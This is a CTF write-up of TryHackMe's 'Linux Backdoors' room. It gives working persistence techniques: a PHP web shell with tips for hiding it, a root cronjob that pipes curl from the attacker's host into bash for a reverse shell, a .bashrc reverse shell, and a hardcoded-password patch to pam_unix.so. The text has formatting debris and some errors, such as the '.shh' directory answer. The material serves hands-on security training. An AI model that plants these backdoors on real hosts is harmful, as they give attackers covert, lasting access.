

Hello everyone. In this topic, we will solve a machine named Linux Backdoors on TryHackMe(THM).
Task 1: Introduction
In Task 1, it tells us these;
Hey everyone!
This room is dedicated for learning common Linux backdoors techniques! A backdoor is simply something we can do to ensure our consistent access to the machine.
So even if the machine is rebooted, shut down or whatever, we would still be able to have access to it.
These aren’t actual vulnerabilities but just ways to maintain your access on a target
")
To recreate all the backdoor techniques shown in this room, you could simply try them all on your own machine or use the "THM ATTACK BOX" as it's
safer and it doesn't matter if you screw anything up.
Happy Hacking!
Task2: SSH Backdoors
In task 2, it asks us to generate the ssh keygen. We can do this by entering the "ssh-keygen" command on terminal.

We now have two keys. one private key and one public key. Now we can go to /root/.ssh and put our public key there.
If the .shh directory does not exist
" mkdir.shh "
We can create it with this command.
"chmod 600 id_rsa"
And we authorize with our command.
After giving the key the correct permissions, we can login to the target machine with the command ssh -i id_rsa root@ip.
Question 1)
In which directory do we put our keys?
Answer: .shh
Question 2)
What flag do we use to represent our private key?
Answer: -i
Task 3: PHP Backdoors
Now let's move on to the other backdoor: PHP Backdoors!
f you get root access on a Linux host, you are likely looking for reputation and useful information on web root.
The web root is usually located at /var/www/html
We can try to create a php file and put it inside this piece of code.
PHP:
<?php


    if (isset($_REQUEST['cmd'])) {


        echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";


    }


?>
This code just takes the "cmd" parameter and executes whatever is given to that parameter.
Some ways to make the hidden backdoor;
1. Try to add this piece of code to the php files already available in /var/www/html. Adding more towards the middle of the files will definitely make our malicious actions a little more stealthy.
2. Change the "cmd" parameter to something else. Replace it with something uncommon. "Cmd" is really common and already very well known in the hacking community. Save after changing. In this way, when cmd is called, our code does not appear and remains hidden.
Task 4: CronJob Backdoors
Now let's get into the third backdoor. This backdoor is to run a cronjob.
Let's take a look at our cronjobs file, which is /etc/cronjob.

This represents all the tasks that are scheduled to run on your machine at some point in time.
Once we have root access on any host, we can add any scheduled task.
Note the 2 letters above the tasks: "m and h"
These are the letters that indicate that the task should run every hour or every minute.
To enter the backdoor we need to add this command to our cronjob file.
Kod:
* * * * * root curl http://<yourip>:8080/shell | bashTo download a file, we first use "curl" and then "bash" command.
The content of the "shell" file we want to use is simply as follows;
Kod:
#!/bin/bash[/B][/SIZE][/CENTER][/B][/COLOR][/SIZE][/COLOR][/SIZE][/CENTER]
[SIZE=5][COLOR=rgb(255, 255, 255)][SIZE=5][COLOR=rgb(255, 255, 255)][B]
[CENTER][SIZE=5][B]

[CENTER]bash -i >&/7/tcp/ip/port 0>&1- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
We need to run an HTTP server serving our shell.
Our command for this is;
Kod:
python3 -m http.server 8080We can listen on the specified port with the following command;
Kod:
nc -nvlp <port>Question 1)
What does the letter "M" mean in cronjobs?
Answer: minute
Question 2)
What does the letter "H" mean in cronjobs?
Answer: hour
Task 5: .bashrc Backdoors
Now we are asked to enter the backdoor with ".bashrc".
If a user has bash as their login shell, the ".bashrc" file in the home directory is executed when an interactive session is started.
So, if you are using any user who logs into their system quite frequently, you can run this command to include your reverse shell in their ".bashrc".
After running the command we can save our action;
Kod:
echo 'bash -i >& /dev/tcp/ip/port 0>&1' >> ~/.bashrc[/B][/SIZE][/CENTER][/B][/SIZE][/CENTER][/B][/SIZE][/SIZE][/B][/COLOR][/COLOR][/SIZE][/CENTER]
[SIZE=5][COLOR=rgb(255, 255, 255)][COLOR=rgb(255, 255, 255)][B][SIZE=5][SIZE=5][B]
[CENTER][SIZE=5][B][CENTER][SIZE=5][B][CENTER]
Task 6: pam_unix.so Backdoors
This one is the sixth task and our final task. We know that there are more than 5 backdoors in this mission.
The backdoor we'll be looking at is pam_unix.
Let's go in the backdoor.

As seen here, the file "pam_unix.so" uses the "unix_verify_password" function to verify the user's supplied password.
Now let's look at this screenshot:

We can see that we have added a new line to our code: (strcmp(p, "0xMitsurugi") != 0 )"
As for the strcmp function, this function basically compares 2 strings.
In the screenshot above, we are comparing the variable "p" and the string "0xMitsurugi".
The variable "p" represents the user's password. In other words, the password that the user provided.
You may also see "!=0" at the end of the statement. This means "if not successful". Therefore, the "unix_verify_password" function will be used if the "p" variable (user supplied password) and the "0xMitsurugi" string are not the same.
However, if the "p" variable (user-supplied password) and the "0xMitsurugi" string are the same, the authentication succeeds. We mark success using "PAM_SUCCESS".
So this backdoor actually consists of adding your own password to "pam_unix.so".
Since you know the password you added to the file, you will always be able to authenticate with this password until it is removed from "pam_unix.so".
In this way, what was asked of us in the 6th mission was done.
By completing all the tasks, we also solve the machine.
See you in another THM solving topic...

Original Article: THM Linux Backdoors CTF WriteUp
Original Article: THM Linux Backdoors CTF WriteUp


